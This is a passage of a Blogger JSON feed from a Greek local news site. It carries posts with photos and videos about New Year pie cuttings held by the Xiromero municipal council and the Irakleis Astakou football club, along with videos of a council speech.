class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxqbTvXWdF7lyX7h-afbkF-xyop8lDI_u6FUtuaaRX3qYZkBmotoLlaA1Awv2BR9S69vawwvo4QGCusowqjpQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwOv69mPH6ea_5bqYTspoa7wNFL9IW80808ZZkaABDiXuUaFjPcOr086DYUw7QksH9EobJDNKOL-kBrDrrk-g' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118"},"published":{"$t":"2026-01-17T20:28:00.002+02:00"},"updated":{"$t":"2026-01-17T20:28:09.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s1200\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου σήμερα Σάββατο 17 Ιανουαρίου, στο τέλος της τακτικής συνεδρίασης και πριν ξεκινήσουν οι ειδικές συνεδριάσεις.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΤο φλουρί κέρδισε η Αντιδήμαρχος Καθαριότητας κα Τσόμπου Άρτεμις.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/w480-h640\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"380\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/fYxFA1G85ns\" title=\"ΚΟΠΗ ΒΑΣΙΛΟΠΙΤΑΣ ΔΗΜΟΤΙΚΟ ΣΥΜΒΟΥΛΙΟ ΞΗΡΟΜΕΡΟΥ 17 ΙΑΝ 2026\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6316103244910803118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","title":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2985662842226292266"},"published":{"$t":"2026-01-17T18:59:00.000+02:00"},"updated":{"$t":"2026-01-17T18:59:05.794+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αθλητικά"}],"title":{"type":"text","$t":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη πίτα"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s1024\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s16000\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣήμερα το απόγευμα στο γήπεδο του Ηρακλή Αστακού, πραγματοποιήθηκε η κοπή  της Πρωτοχρονιάτικης πίτας της ομάδας για το 2026.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΕυχές για Καλή Χρονιά με υγεία και πολλές επιτυχίες!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/s2048\/615959904_1417433923377227_5309977229827759425_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8qx2md_Oh776pz11HXwD2LVvoa48Rf66V2XMYlKdiOCRXujnPlTA3KwmbkDof3ouSmjAXNtusRJZx7IHvM8dE61AIe0ZBr-fIuNeJTn2YkWGFjxalgGwCf7yS7ORL_AxfL_U9EjdplEevntu4MtdQJeNRTIV6rdTr2faCZkfcUAnl3_eZSJVRynR7i5I\/w640-h640\/615959904_1417433923377227_5309977229827759425_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/s2048\/616070601_1417433816710571_8096973714048773464_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdayEq1fs-NJ6r77nSWjI_BCrVwm-SJYuy_8V56z6jaqkRixbZHtstJ8pZywbzZZicGt9Dykx5XCo0LuavvtxsLct7lrWqbhmqa7GZEjLMHqvYB8WoxAVNT8lD82UNXv1awtY3sfhWsOZF7lku1zTX2TYNcK93dR_FbIKH_wKZXMC3dvWt_xatlq3yV80\/w640-h640\/616070601_1417433816710571_8096973714048773464_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/s2048\/616109271_1417434036710549_5642725970748252299_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRPQoUcgLvyL9Au0hNAtPx20eXOAVAwgHnr2K_pRpe9qtZWz7eX8uv3jv4nsxADpKLTljmdn1EzJg1m1MBaznFG4588Y5VRYI2W9lriy8waDs8fAC3xJ3RYwj2xhbc370DEWWQ99WT-JuFnEkLyU34HvG3JfNYl00xRc8HcDDI7SR40a62_dTLY8eoMls\/w640-h640\/616109271_1417434036710549_5642725970748252299_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/s2048\/616355200_1417433866710566_1868991403726766014_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjaRTjQE2XKmfT0nlPzMWKZ2y-wE1YYSfi_WEHMT3pqfict-4v-3P8_whFpfHa4azBISmfOqui66XjPPOiKTrcNdjFxFz7mECLtCECvmVeLXloMwXq8IAA54KByNPtX28BT6BQ5qPD3QptM6TdkHDPKpuizmSxj9uUEprZq-R2F4RRnCnqg2Z7tV0ddek\/w640-h640\/616355200_1417433866710566_1868991403726766014_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/s2048\/616485349_1417434053377214_6435088952162969707_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpBXmzzGr9XIZteF3qMVCWrs2Mvj9vu_6lsp77apHXdsE6-m03MqxttS5YtysAZtJrEPHtnN0fZZye5jZdYaTNI09TN8N5DzbW_Vc6a95mFyTtoFFcSTHgQ0pMe7Y3UmIamJ0blK4jzbfor58IA1E-vpFjremAQe8ueBIgAlQ5zo7C4rtQQ5JstvHaz0\/w640-h640\/616485349_1417434053377214_6435088952162969707_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/s2048\/617503730_1417433856710567_2309598028074075259_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg56wcVuO3nTpyOo2-oKi9Wqog9aJYzdSDoJ-Qvh3o1CTtFDL_8eJ-AConrX_JvoBEa409fp5-zDcgRdyyZl8xQp18RNJ0SFBXvJWKRq-DGeLsYN9mIa4bakPAB2hmTLdZez9jAlOMK6WQa-nI-6NyaViFlEEbcA0HQ7w1-Ec9bp8VDzY1Vnxxa8_24bV4\/w640-h640\/617503730_1417433856710567_2309598028074075259_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/s2048\/618804393_1417433810043905_9151677515409799723_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEMlEGt356iP3OiNABBkkdo0xh9MUP7vukChQlDfdeOCJPVjnMa1FfUGuZmHQJQpqsHOlDQeYIODuWxoUch7yxAlfqwa66tk2N1U4pUvA2ZWOEnYVe9rREp-EVvFdq8NhkQKDyIxLY5J-NuX7Zut74fwrtFuoDCTRWMFqc5xcIWwcTRUQYPyO1g71WrDw\/w640-h640\/618804393_1417433810043905_9151677515409799723_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΦωτογραφίες:\u0026nbsp;Στάθης Κουνάδης\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2985662842226292266\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2985662842226292266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_19.html","title":"Ο Ηρακλής Αστακού έκοψε την Πρωτοχρονιάτικη 